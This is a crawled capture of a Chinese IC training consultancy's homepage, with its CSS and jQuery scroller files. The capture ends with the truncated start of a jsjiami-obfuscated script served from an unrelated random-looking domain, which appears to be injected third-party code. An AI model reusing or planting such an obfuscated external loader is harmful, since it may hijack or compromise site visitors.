						林恩咨询以“客户的成功，我们的成功”为价值导向，我们积极配合国家集成电路相关产业政策，打造专业集成电路人才培训与学习服务平台，我们为企业、非盈利组织和公共机构、个人提供全面的培训解决方案和咨询服务，包括集成电路、微电子产品、物联网等专业人才培训、技术交流、技术咨询......
					</p>
					<div class="peixun clearfix"> 
						<div class="peixun1 fl unit">
							<h3>企业培训项目</h3>
							<ul>
								<li><a href="/index.php/Peixun/index/id/1">公开课</a></li>
								<li><a href="/index.php/Peixun/index/id/2">内训课</a></li>
								<li><a href="/index.php/Peixun/index/id/3">网络培训课程（E-Learning）</a></li>
								<li><a href="/index.php/Peixun/index/id/4">混合培训课程（Blending-Learning）</a></li>
							</ul>
							<a class="button" href="/index.php/Peixun/index/id/1">
								<img src="/myApp/Tpl/Home/Public/img/more011.gif"/>
							</a>
						</div>
						<div class="peixun2 fl unit">
							<h3>定制个性化课程</h3>
							<p>无论您所处产品设计、芯片制造、封装测试还是设备材料、智能卡……</p>
							<p>我们都会针对您所处集成电路产业链中不同的培训需求及自身存在的问题，为您定制个性化的培训课程！</p>
							<a class="button" href="/index.php/Service/index/id/4">
								<img src="/myApp/Tpl/Home/Public/img/more011.gif"/>
							</a>
						</div>
						<div class="peixun3 fl unit">
							<h3>选择适合您的培训方式</h3>
							<p>世界正成为一个平台，您的团队也必须与世界同步，电话、视频、网络会议、电子邮件……</p>
							<p>出差频繁、雇员水平参差不齐……</p>
							<p>我们的Blending- Learning策略将为您提供最佳解决方案，实现培训、管理的无缝整合！</p>
							<a class="button" href="/index.php/Adventage/index/id/5">
								<img src="/myApp/Tpl/Home/Public/img/more011.gif"/>
							</a>
						</div>
					</div>
					<div class="why-box">
						<div class="title1">
							<span>Why us？&nbsp;“术业有专攻”——专业的人做专业的事，才能实现资源的最优配置！</span>
						</div>
						<div class="clearfix">
							<div class="fl">
								<img width="219" height="199" align="left" src="/myApp/Tpl/Home/Public/img/img02.jpg">
							</div>
							<div class="fl l-info">
								<p>作为专业的企业培训公司，林恩咨询致力于为企业提供合理建议和最优方案！帮助我们的客户应对挑战，取得成功……</p>
								<table>
									<tr>
										<td><img width="44" height="44" align="left" src="/myApp/Tpl/Home/Public/img/whyi1.jpg"/><a href="/index.php/Service/index/id/3">雇员培训效果评估系统</a></td>
										<td><img width="44" height="44" align="left" src="/myApp/Tpl/Home/Public/img/whyi2.jpg"/><a href="/index.php/Service/index/id/4">度身定制培训解决方案</a></td>
									</tr>
									<tr>
										<td><img width="44" height="44" align="left" src="/myApp/Tpl/Home/Public/img/whyi3.jpg"/><a href="/index.php/Service/index/id/6">On-line Course在线学习中心</a></td>
										<td><img width="44" height="44" align="left" src="/myApp/Tpl/Home/Public/img/whyi4.jpg"/><a href="/index.php/Peixun/index/id/4">领先业界的Blending-Learning</a></td>
									</tr>
								</table>
								<a  href="/index.php/Peixun" class="button"><img src="/myApp/Tpl/Home/Public/img/more011.gif"></a>
							</div>
						</div>
					</div>
					
					<div class="service-box">
						<div class="title1">
							<span>Value-added services！&nbsp;我们一直致力于为客户提供最有价值的服务</span>
						</div>
						<div class="clearfix">
							<div class="fl">
								<img width="219" height="199" src="/myApp/Tpl/Home/Public/img/img01.jpg"/>
							</div>
							<div class="fl l-info">
								<ul>
									<li>免费方案：设计培训方案，书写培训报告；</li>
									<li>免费评估：对培训效果进行评估；</li>
									<li>免费测评工具：对雇员进行评估，帮助企业选人、用人；</li>
									<li>免费短信、邮件信使服务；</li>
									<li>免费全程培训管理；</li>
									<li>提供个性化培训解决方案；</li>
									<li>领先业界On-line Course在线课程；</li>
								</ul>
							</div>
						</div>
					</div>
					
				</div>
				<div class="r-side fr">
					<div class="ir_t1"></div>
					<div class="ir_c1">
						<div class="irc_tt"><span>参加过培训客户</span>&nbsp;&nbsp;Our&nbsp;Clients</div>
						<div id="scrollDiv">
							<ul class="irc_cc1">
								<li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1483162198.png" alt="是德科技(中国)有限公司"/></a>是德科技(中国)有限公司</li><li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1404960959.jpg" alt="中国科学院上海微系统所"/></a>中国科学院上海微系统所</li><li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1403231091.jpg" alt="中国电子集团公司"/></a>中国电子集团公司</li><li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1404960340.jpg" alt="艾迪悌科技（上海）有限公司"/></a>艾迪悌科技（上海）有限公司</li><li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1403230964.jpg" alt="中芯国际"/></a>中芯国际</li><li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1404960467.jpg" alt="亚诺德半导体"/></a>亚诺德半导体</li><li class="clearfix"><a href="" target="_blank"><img width="40" src="http://www.lynneconsulting.com/Public/Uploads/1404959904.jpg" alt="深圳市海思半导体"/></a>深圳市海思半导体</li>							</ul>
					   </div>
						<div class="ir_More">
							<a href="/index.php/Client/index/id/2" ><img width="90" height="10" onmouseout="this.src='/myApp/Tpl/Home/Public/img/more021.gif';" onmouseover="this.src='/myApp/Tpl/Home/Public/img/more022.gif';" src="/myApp/Tpl/Home/Public/img/more021.gif"></a>
						</div>
					</div>
					<div class="ir_b1"></div>
					
					<div class="ir_t2 mt20"></div>
					<div class="ir_c2">
						<div class="irc_tt"><span>新闻动态</span>&nbsp;&nbsp;Our&nbsp;News</div>
						<div id="scrollDiv2">
							<ul class="irc_cc1">
								<li class="clearfix"><a href="/index.php/News/detail/id/92" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之高速时间交织 ADC 设计</a></li><li class="clearfix"><a href="/index.php/News/detail/id/91" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之重磅电源管理芯片设计课程</a></li><li class="clearfix"><a href="/index.php/News/detail/id/90" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之高级ADC设计课程</a></li><li class="clearfix"><a href="/index.php/News/detail/id/89" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之高级电源管理芯片设计课程通知</a></li><li class="clearfix"><a href="/index.php/News/detail/id/88" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之SerDes课程通知</a></li><li class="clearfix"><a href="/index.php/News/detail/id/87" target="_blank" style="width:210px;display:inline-block;" class="ofh">重磅MEMS课程：新兴微米和纳米系统技术</a></li><li class="clearfix"><a href="/index.php/News/detail/id/86" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之高速到超高速ADC设计（从基础到高阶）</a></li><li class="clearfix"><a href="/index.php/News/detail/id/85" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程：锁相环设计：用于频率生成和调制的锁相环</a></li><li class="clearfix"><a href="/index.php/News/detail/id/84" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师高级课程系列之：高级射频电路技术课程通知</a></li><li class="clearfix"><a href="/index.php/News/detail/id/83" target="_blank" style="width:210px;display:inline-block;" class="ofh">大师课程系列之模拟混合信号处理的高级电路设计</a></li>							</ul>
					   </div>
					   <div class="ir_More">
							<a href="/index.php/News" ><img width="90" height="10" onmouseout="this.src='/myApp/Tpl/Home/Public/img/more021.gif';" onmouseover="this.src='/myApp/Tpl/Home/Public/img/more022.gif';" src="/myApp/Tpl/Home/Public/img/more021.gif"></a>
						</div>
					</div>
					
					<div class="ir_b2"></div>
					
					
					
					<div class="ir_t1 mt20"></div>
					<div class="ir_c1">
						<div class="irc_tt"><span>案例展示</span>&nbsp;&nbsp;Our&nbsp;Case</div>
						<div id="slideBox" class="slideBox">
							<div class="hd">
								<ul><li></li><li></li><li></li><li></li></ul>
							</div>
							<div class="bd">
								<ul>
									<li class="clearfix">
										<a href="/index.php/Client/index/id/1" target="_blank">
											<img width="220" height="160" src="http://www.lynneconsulting.com/Public/Uploads/1404958835.jpg" alt=""/>
										</a>
									</li><li class="clearfix">
										<a href="/index.php/Client/index/id/1" target="_blank">
											<img width="220" height="160" src="http://www.lynneconsulting.com/Public/Uploads/1470019659.jpg" alt=""/>
										</a>
									</li><li class="clearfix">
										<a href="/index.php/Client/index/id/1" target="_blank">
											<img width="220" height="160" src="http://www.lynneconsulting.com/Public/Uploads/1409232029.jpg" alt=""/>
										</a>
									</li><li class="clearfix">
										<a href="/index.php/Client/index/id/1" target="_blank">
											<img width="220" height="160" src="http://www.lynneconsulting.com/Public/Uploads/1470019699.jpg" alt=""/>
										</a>
									</li><li class="clearfix">
										<a href="/index.php/Client/index/id/1" target="_blank">
											<img width="220" height="160" src="http://www.lynneconsulting.com/Public/Uploads/1470019679.jpg" alt=""/>
										</a>
									</li><li class="clearfix">
										<a href="/index.php/Client/index/id/1" target="_blank">
											<img width="220" height="160" src="http://www.lynneconsulting.com/Public/Uploads/1390296110.jpg" alt=""/>
										</a>
									</li>								</ul>
							</div>
						</div>
						
						
						<div class="ir_More">
							<a href="/index.php/Client/index/id/1" ><img width="90" height="10" onmouseout="this.src='/myApp/Tpl/Home/Public/img/more021.gif';" onmouseover="this.src='/myApp/Tpl/Home/Public/img/more022.gif';" src="/myApp/Tpl/Home/Public/img/more021.gif"></a>
						</div>
					</div>
					<div class="ir_b1"></div>
					
				
					
				</div>
			</div>
			
			<div class="box-bottom"></div>
		</div>
		
		
		
		
		
		
		
			
	</div>
	
	<div class="footer clearfix">
	<div class="foot1 fl">
		<h3>关于我们</h3>
		<ul class="clearfix">
			<li><a href="/index.php/About/index/id/1">林恩咨询介绍</a></li>
			<li><a href="/index.php/Adventage/index/id/2">林恩咨询优势</a></li>
			<li><a href="/index.php/Peixun/index/id/1">培训项目</a></li>
			<li><a href="/index.php/About/index/id/3">加入我们</a></li>
			<li><a href="/index.php/About/index/id/4">联系我们</a></li>
		</ul>
	</div>
	<div class="foot2 fl">
		<h3>友情链接</h3>
		<ul class="clearfix">
			<li><a href="http://www.ictc.org.cn/" target="_blank">摩尔学堂</a></li><li><a href="http://www.eetop.cn/" target="_blank">EETOP-中国电子顶级开发网</a></li><li><a href="http://www.sica.org.cn/" target="_blank">上海集成电路行业协会</a></li><li><a href="http://www.icc.sh.cn/" target="_blank">上海集成电路技术与产业促进中心</a></li>		</ul>
	</div>	<div class="foot3 fr">
		<p><a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备19045167号-3</a></p>
		<p class="mt10">上海林恩信息咨询有限公司版权所有 ©2013-2014 </p>
		<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1252985064'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1252985064%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
	</div>
</div>
</body>
<script src="/myApp/Tpl/Home/Public/js/textScrool.js"></script>
<script src="/myApp/Tpl/Home/Public/js/jquery.SuperSlide.js"></script>

<script type="text/javascript">
	$(function(){
		$("#scrollDiv").Scroll({line:1,speed:2000,timer:4000}); 
		$("#scrollDiv1").Scroll({line:1,speed:2000,timer:4000}); 
		$("#scrollDiv2").Scroll({line:1,speed:2000,timer:4000}); 
		$(".pic-show").scrollImg({Time:5000});
		$(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
	})
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.lynneconsulting.com/myApp/Tpl/Home/Public/css/common.css
body_size: 3009
content:
/*** @name:base* @overview:公用样式* @require:* @author:小海*/
/*样式重置*/
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0;}
body,button,input,select,textarea{font:12px/1.5 tahoma,arial,"宋体";}
h1,h2,h3,h4,h5,h6{font-size:100%;color:#333;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}
small{font-size:12px;}
ul,ol,li{list-style:none;}
sup{vertical-align:text-top;}
sub{vertical-align:text-bottom;}
legend{color:#000;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
img{display:inline-block;}
/* HTML5*/
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{display:block;margin:0;padding:0;}
mark{background:#000;}
object,embed{outline:none;}
body{background-color:#e8e8e8;background-image:url(../img/bg.gif);}
a{color:#5ad;text-decoration:none;cursor:pointer}
a:hover{text-decoration:underline}
.f12{font-size:12px;}
.f14{font-size:14px;}
.f_b{font-weight:bold;}
.red{color:#cc0000;}
.vio{color:#a775ce;}
.pink{color:#ff5276;}
:focus{outline:none;}
a:focus{outline:none;}
.fl{float:left;}
.fr{float:right;}
.mt5{margin-top:5px;border-bottom:#ccc 1px dotted;padding:4px;}
.mt8{margin-top:8px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}
.mb5{margin-bottom:5px;}
.mb8{margin-bottom:8px;}
.mb10{margin-bottom:10px;}
.mb12{margin-bottom:12px;}
.mb15{margin-bottom:15px;}
.mb18{margin-bottom:18px;}
.mb20{margin-bottom:20px;}
.mr5{margin-right:5px;}
.mr8{margin-right:8px;}
.mr10{margin-right:10px;}
.ml5{margin-left:5px;}
.ml8{margin-left:8px;}
.ml10{margin-left:10px;}
.pt20{padding-top:20px;}
.pb5{padding-bottom:5px;}
.pb20{padding-bottom:20px;}
.pl20{padding-left:20px;}
.pl15{padding-left:15px;}
.pl10{padding-left:10px;}
.pl8{padding-left:8px;}
.pl5{padding-left:5px;}
.r5{border-radius:5px;box-shadow:0 1px 3px rgba(34,25,25,0.2);}
.r8{border-radius:8px;box-shadow:0 1px 3px rgba(34,25,25,0.2);}
.r10{border-radius:10px;box-shadow:0 1px 3px rgba(34,25,25,0.2);}
.wbbw{word-wrap:break-word;word-break:break-all;display:block;}
.ofh{white-space:nowrap;word-wrap:normal;word-break:normal;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;}
.clr{clear:both;}
.clear_in{overflow:hidden;zoom:1;}
.box1{background:#fff;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.1),-1px 0 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.1),-1px 0 1px rgba(0,0,0,0.1);-ms-box-shadow:1px 1px 1px rgba(0,0,0,0.1),-1px 0 1px rgba(0,0,0,0.1);-o-box-shadow:1px 1px 1px rgba(0,0,0,0.1),-1px 0 1px rgba(0,0,0,0.1);box-shadow:1px 1px 1px rgba(0,0,0,0.1),-1px 0 1px rgba(0,0,0,0.1);-webkit-border-radius:0 0 1px 1px;-moz-border-radius:0 0 1px 1px;-ms-border-radius:0 0 1px 1px;-o-border-radius:0 0 1px 1px;border-radius:0 0 1px 1px;}
.button2{background:none repeat scroll 0 0 #0192DD;border:medium none;color:#FFFFFF;cursor:pointer;display:inline-block;font-size:14px;letter-spacing:2px;line-height:1;margin:0;outline:medium none;overflow:hidden;padding:9px 20px;position:relative;text-align:center;text-decoration:none;}
.button2{background:#E21903;}
a.button2:hover{text-decoration:none;}

.button3 {
  border: 0 none;
  border-radius: 2px 2px 2px 2px;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial,sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 7px 10px;
  text-transform: none;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 16.795%; /* auto */
  text-align: center; /* DELETE WHEN WIDTH AUTO */
    background: none repeat scroll 0 0 #e0645c;
  }
  a.button3:hover {
      background: none repeat scroll 0 0 #999999;
      color: white;
    }
.button3_blue {
  border: 0 none;
  border-radius: 2px 2px 2px 2px;
  color: #FFFFFF;
  cursor: pointer;
  display: inline-block;
  font-family: Arial,sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 7px 10px;
  text-transform: none;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 16.795%; /* auto */
  text-align: center; /* DELETE WHEN WIDTH AUTO */
    background: none repeat scroll 0 0 #2DB6CF;
  }
  a.button3_blue:hover {
      background: none repeat scroll 0 0 #999999;
      color: white;
    }	
/* layout*/
#warp{width:980px;margin:0 auto;}
/** 清除浮动 **/
.clearfix:after{content:"";display:block;visibility:hidden;height:0;clear:both;}
.clearfix{zoom:1;}
.clear{clear:both;}
/*header*/
.header{padding:20px 0;background:#fff;margin-bottom:20px}
.menuNav ul li{background:url("../img/223_17.jpg") no-repeat scroll right center transparent;color:#B3ADAD;float:left;height:42px;line-height:15px;padding-top:10px;position:relative;text-align:center;width:110px;}
.menuNav ul li a.m1{color:#000000;font-family:Microsoft YaHei;font-size:15px;line-height:20px;font-weight:bold;}
.menuNav ul li.on a.m1{color:#fff;}
.menuNav ul li.ov1 a{color:#ffffff;}
.menuNav ul li.first{background:none;width:80px;}
.menuNav ul li.ov1{background:url("../img/223_14.jpg") no-repeat scroll left top transparent;border-top:medium none;color:#5899B7;padding-top:10px;width:80px;}
.menuNav ul li.ov{background:none repeat scroll 0 0 #FFFFFF;border-top:2px solid #105977;color:#216B88;height:40px;padding-top:8px;}
.menuNav ul li.on{background:url("../img/223_15.jpg") repeat-x scroll center top transparent;color:#5899B7;}
.menuNav #sm1,.menuNav #sm2,.menuNav #sm3,.menuNav #sm4,.menuNav #sm5{background:url("../img/menu_ulbg.gif") repeat-x scroll center bottom #FFFFFF;border-bottom:2px solid #105977;border-left:1px solid #E8E8E8;border-right:1px solid #E8E8E8;display:none;height:80px;left:0;padding:20px;position:absolute;text-align:left;top:48px;width:400px;}
.menuNav .lnav{width:400px;}
.menuNav .lnav div{float:left;height:24px;line-height:24px;width:180px;}
.menuNav ul li div div{height:24px;line-height:24px;}
.menuNav ul li div div div{padding-left:9px;}
.menuNav ul li div div div:hover{background:none repeat scroll 0 0 #E1F2F8;border-left:4px solid #CC0000;padding-left:5px;}
.menuNav ul li div div div:hover a{color:#105977;text-decoration:none;}
.box-top{background-image:url("../img/h_t.jpg");background-position:0 0;background-repeat:no-repeat;height:10px;width:980px;}
.box-bottom{background-image:url("../img/h_b.jpg");background-position:0 0;background-repeat:no-repeat;height:10px;width:980px;}
.menuNav{background:url("../img/menubg.jpg") no-repeat scroll center 20px #FFFFFF;height:50px;padding:20px 20px 10px;position:relative;z-index:100;}
.s-sina{background-position:0 -417px;}
.s-tencent{background-position:0 -280px;}
.s-qzone{background-position:0 -371px;}
/*center box*/
.center-box{padding:15px 10px;background:#fff;}
.pic-nav{padding:10px;background:#fff;}
.left-nav{width:210px;}
.right-nav{width:720px;}
.left-nav .sl_t,.left-nav .sl_b{font-size:0;height:8px;}
.left-nav .sl_t{background:url("../img/sub_ltbg.gif") no-repeat scroll left top transparent;}
.left-nav .sl_c{border-left:1px solid #E9E9E9;border-right:1px solid #E9E9E9;padding:0 5px;}
.left-nav .sl_b{background-image:url("../img/sub_lbbg.gif");}
.left-nav .sl_c h3{color:#3A89A7;font-size:16px;height:35px;line-height:35px;font-family:Microsoft YaHei;}
.left-nav .sl_c div{background:url("../img/subicon03.gif") no-repeat scroll 190px center transparent;border-bottom:1px solid #D9D9D9;height:40px;line-height:40px;}
.sl_login_head{background:url("../img/slLogint.gif") no-repeat scroll left top transparent;height:74px;}
.sl_login_cont{background:none repeat scroll 0 0 #FFFFFF;border-left:1px solid #E9E9E9;border-right:1px solid #E9E9E9;height:200px;}
.sl_login_foot{background:url("../img/slLoginb.gif") no-repeat scroll left top transparent;height:9px;}
.content-box{width:430px;}
.side-bar{width:250px;}
.sr_login_head{background:url("../img/srLogint.gif") no-repeat scroll left top transparent;height:74px;}
.sr_login_foot{background:url("../img/srLoginb.gif") no-repeat scroll left top transparent;height:9px;}
.sr_login_cont{background:none repeat scroll 0 0 #FFFFFF;border-left:1px solid #E9E9E9;border-right:1px solid #E9E9E9;}
/*footer*/
.footer{width:980px;margin:50px auto 0;position:relative;padding-bottom:20px;}
.footer ul li{float:left;margin:10px 20px 0 0;}
.footer .foot1{width:350px;}
.footer .foot2{width:400px;}
.footer .foot3{width:200px;}
.login{height:20px;}
.profil{margin-right:10px;}
.login_info{width:250px;text-align:center;margin:10px;padding:2px 20px 0 10px; float:right;background:url("../img/bg_login_info.png") no-repeat;height:24px;}

--- FILE ---
content_type: text/css
request_url: http://www.lynneconsulting.com/myApp/Tpl/Home/Public/css/index.css
body_size: 1419
content:
.pic-show{padding:10px;background:#fff;}
.pic-show .items{position:relative;width:960px;height:280px;}
.pic-show .item{position:absolute;top:0;left:0;display:none;}
.pic-bottom{background:url("../img/ibanb.jpg") no-repeat scroll center center transparent;height:35px;padding-left:300px;padding-top:5px;text-align:center;}
.pic-bottom .ibanPre{background:url("../img/arrows.png") no-repeat scroll left center transparent;}
.pic-bottom .arrow{cursor:pointer;float:left;height:30px;width:30px;}
.pic-bottom .num li{background:url("../img/bullets.png") no-repeat scroll right center transparent;cursor:pointer;float:left;height:30px;margin:0 2px;overflow:hidden;width:28px;}
.pic-bottom .num li.on{background-position:left center;}
.pic-bottom .ibanNext{background:url("../img/arrows.png") no-repeat scroll right center transparent;}
.info-box{padding:15px 10px;background:#fff;}
.info-box .l-side{width:680px}
.info-box .l-side .title1{font-weight:bold;padding:10px 0;}
.info-box .l-side .title1 span{font-size:16px;font-family:Microsoft YaHei;}
.info-box .l-side .kouhao{padding-bottom:15px;border-bottom:1px dashed #ddd;line-height:20px;}
.info-box .l-side .peixun{padding-top:20px;padding-bottom:15px;border-bottom:1px dashed #ddd;}
.info-box .l-side .peixun h3{color:#444444;font-family:Microsoft YaHei;font-size:14px;padding-bottom:15px;}
.info-box .l-side .peixun .unit{width:220px;height:260px;position:relative;}
.info-box .l-side .peixun1 ul li{background:url("../img/icon03.gif") no-repeat scroll 4px 9px transparent;height:30px;line-height:30px;padding-left:3em;}
.info-box .l-side .button{position:absolute;bottom:0;left:0;}
.info-box .l-side .peixun .unit p{width:200px;line-height:25px;}
.info-box .r-side{width:250px;}
.why-box{padding-bottom:15px;border-bottom:1px dashed #ddd;}
.why-box .l-info{width:440px;margin-left:20px;position:relative;height:200px;}
.why-box .l-info p{line-height:20px;}
.why-box .l-info table{margin-top:20px;}
.why-box .l-info table td{padding:5px;line-height:40px;}
.why-box .l-info table td a{margin-left:5px;}
.service-box{padding-bottom:15px;border-bottom:1px dashed #ddd;}
.service-box .l-info{width:420px;margin-left:20px;position:relative;height:200px;}
.service-box .l-info ul li{background:url("../img/icon04.jpg") no-repeat scroll 4px center transparent;height:30px;line-height:30px;padding-left:30px;}
.ir_t1{background:url("../img/ir_t1.jpg") no-repeat scroll center center transparent;font-size:0;height:8px;}
.ir_c1{border-left:1px solid #F1F1F1;border-right:1px solid #F1F1F1;}
.ir_b1{background:url("../img/ir_b1.jpg") no-repeat scroll center center transparent;font-size:0;height:8px;margin-bottom:15px;}
.irc_tt,.irc_tt2{font-family:Microsoft YaHei;height:30px;line-height:30px;padding-left:10px;padding-right:10px;}
.irc_tt span{font-size:14px;font-weight:bold;}
ul.irc_cc1{padding-left:10px;padding-right:10px;}
ul.irc_cc1 li{padding-bottom:10px;border-bottom:1px dashed #E5E5E5;}
ul.irc_cc1 li img{float:left;margin-right:10px;}
.ir_More{text-align:right;}
.ir_c1 .bg-p{background:#f2f2f2;line-height:20px;width:210px;padding:5px 10px;margin:5px auto;text-indent:2em;}
.ir_t2{background:url("../img/ir_t2.jpg") no-repeat scroll center center transparent;font-size:0;height:8px;}
.ir_b2{background:url("../img/ir_b2.jpg") no-repeat scroll center center transparent;font-size:0;height:8px;}
.ir_c2{background:none repeat scroll 0 0 #F6F6F6;border-left:1px solid #F1F1F1;border-right:1px solid #F1F1F1;}
.ir_c2 ul{width:210px;padding:10px;}
.ir_c2 ul li{line-height:25px;}
#scrollDiv{height:350px;overflow:hidden;}
#scrollDiv1{height:410px;overflow:hidden;}
#scrollDiv2{height:200px;overflow:hidden;}
#scrollDiv li{height:40px;line-height:40px;}
#scrollDiv2 li{height:40px;line-height:40px;}

.slideBox{ width:220px; height:160px; overflow:hidden; position:relative;margin:0 auto;}
.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#666; cursor:pointer; }
.slideBox .hd ul li.on{ background:#1295d1; color:#fff; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:220px; height:160px; display:block;  }



--- FILE ---
content_type: application/x-javascript
request_url: http://www.lynneconsulting.com/myApp/Tpl/Home/Public/js/textScrool.js
body_size: 1180
content:
(function($){   
				$.fn.extend({   
						Scroll:function(opt,callback){   
								//参数初始化   
								if(!opt) var opt={};   
								var _btnUp = $("#"+ opt.up);//Shawphy:向上按钮   
								var _btnDown = $("#"+ opt.down);//Shawphy:向下按钮   
								var timerID;   
								var _this=this.eq(0).find("ul:first");   
								var     lineH=_this.find("li:first").height(), //获取行高   
										line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), //每次滚动的行数，默认为一屏，即父容器高度   
										speed=opt.speed?parseInt(opt.speed,10):500; //卷动速度，数值越大，速度越慢（毫秒）   
										timer=opt.timer //?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）   
								if(line==0) line=1;   
								var upHeight=0-line*lineH;   
								//滚动函数   
								var scrollUp=function(){   
										_btnUp.unbind("click",scrollUp); //Shawphy:取消向上按钮的函数绑定   
										_this.animate({   
												marginTop:upHeight   
										},speed,function(){   
												for(i=1;i<=line;i++){   
														_this.find("li:first").appendTo(_this);   
												}   
												_this.css({marginTop:0});   
												_btnUp.bind("click",scrollUp); //Shawphy:绑定向上按钮的点击事件   
										});   
				  
								}   
								//Shawphy:向下翻页函数   
								var scrollDown=function(){   
										_btnDown.unbind("click",scrollDown);   
										for(i=1;i<=line;i++){   
												_this.find("li:last").show().prependTo(_this);   
										}   
										_this.css({marginTop:upHeight});   
										_this.animate({   
												marginTop:0   
										},speed,function(){   
												_btnDown.bind("click",scrollDown);   
										});   
								}   
							   //Shawphy:自动播放   
								var autoPlay = function(){   
										if(timer)timerID = window.setInterval(scrollUp,timer);   
								};   
								var autoStop = function(){   
										if(timer)window.clearInterval(timerID);   
								};   
								 //鼠标事件绑定   
								_this.hover(autoStop,autoPlay).mouseout();   
								_btnUp.css("cursor","pointer").click( scrollUp ).hover(autoStop,autoPlay);//Shawphy:向上向下鼠标事件绑定   
								_btnDown.css("cursor","pointer").click( scrollDown ).hover(autoStop,autoPlay);   
				  
						}         
				})   
				})(jQuery);   

--- FILE ---
content_type: application/x-javascript
request_url: http://www.lynneconsulting.com/myApp/Tpl/Home/Public/js/jquery.scrollImg.js
body_size: 527
content:
(function(e){e.fn.extend({scrollImg:function(t,n){function d(e){f.hide().eq(e).fadeIn(),c.removeClass("on").eq(e).addClass("on")}var r={Time:4e3,AutoStart:!0,Container:e(".pic-show")},i=e.extend(r,t),s,o=0,u=e(this),a=i.Container,f=a.find(".item"),l=f.size(),c=a.find(".pic-bottom li"),h=a.find(".ibanPre"),p=a.find(".ibanNext"),v=function(){d(o),o++,o==l&&(o=0)},m=function(){timeId=window.setInterval(v,i.Time)},g=function(){window.clearInterval(timeId)};u.hover(function(){window.clearInterval(timeId)},function(){timeId=setInterval(function(){d(o),o++,o==l&&(o=0)},i.Time)}).mouseout(),c.mouseover(function(){var t=e(this);o=c.index(t),d(o)}),h.bind("click",function(){o-=1,o==-1&&(o=l-1),d(o)}),p.bind("click",function(){o+=1,o==l&&(o=0),d(o)})}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6714
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const 